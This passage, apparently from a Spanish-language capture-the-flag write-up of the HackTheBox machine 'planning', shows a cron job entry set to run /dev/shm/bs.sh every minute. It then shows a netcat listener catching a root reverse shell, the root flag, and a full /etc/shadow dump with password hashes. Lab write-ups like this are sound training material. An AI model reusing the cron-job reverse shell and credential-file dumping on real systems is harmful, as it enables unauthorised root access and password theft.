"logging": "false",
"mailing": {},
"created": 1740849309992,
"saved": false,
"_id": "gNIRXh1WIc9K7BYX"
}
{
"name": "bsh",
"command": "/dev/shm/bs.sh",
"schedule": "* * * * *",
"stopped": false,
"timestamp": "Sun May 11 2025 23:07:25 GMT+0000 (Coordinated Universal Time)",
"logging": "false",
"mailing": {},
"created": 1747004845687,
"saved": false,
"_id": "jSXu1XrTZqcNKTFc"
}
enzo@planning:/dev/shm$
|
Tras dar clic en Run now se ejecuto el cronjob y logramos obtener una shell como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.105] from planning.htb [10.10.11.68] 33872
/bin/sh: 0: can't access tty; job control turned off
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
# cd
# ls
root.txt
scripts
# cat root.txt
ee1307e1272754213342fdd7de07e6fe
#
|
Dump Hashes
Realizamos la lectura del archivo /etc/shadow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
root:$y$j9T$6FXR7mi4BgmaZ7AoBiO470$CBrVTY4d7EK5JUjv8Gc2xjGVxYIr14TUCRkgFY0YvB7:20147:0:99999:7:::
daemon:*:20135:0:99999:7:::
bin:*:20135:0:99999:7:::
sys:*:20135:0:99999:7:::
sync:*:20135:0:99999:7:::
games:*:20135:0:99999:7:::
man:*:20135:0:99999:7:::
lp:*:20135:0:99999:7:::
mail:*:20135:0:99999:7:::
news:*:20135:0:99999:7:::
uucp:*:20135:0:99999:7:::
proxy:*:20135:0:99999:7:::
www-data:*:20135:0:99999:7:::
backup:*:20135:0:99999:7:::
list:*:20135:0:99999:7:::
irc:*:20135:0:99999:7:::
_apt:*:20135:0:99999:7:::
nobody:*:20135:0:99999:7:::
systemd-network:!*:20135::::::
systemd-timesync:!*:20135::::::
messagebus:!:20135::::::
systemd-resolve:!*:20135::::::
pollinate:!:20135::::::
polkitd:!*:20135::::::
syslog:!:20135::::::
uuidd:!:20135::::::
tcpdump:!:20135::::::
tss:!:20135::::::
landscape:!:20135::::::
fwupd-refresh:!*:20135::::::
usbmux:!:20147::::::
sshd:!:20147::::::
enzo:$y$j9T$D.g0svThdX4dAVCvkaUz3.$jQKKPCGVxCt3NiPX9fCUSzSWXg8V2V6xKvGyhv2yiX.:20147:0:99999:7:::
dnsmasq:!:20147::::::
lxd:!:20147::::::
mysql:!:20147::::::
_laurel:!:20181::::::
dhcpcd:!:20213::::::
|










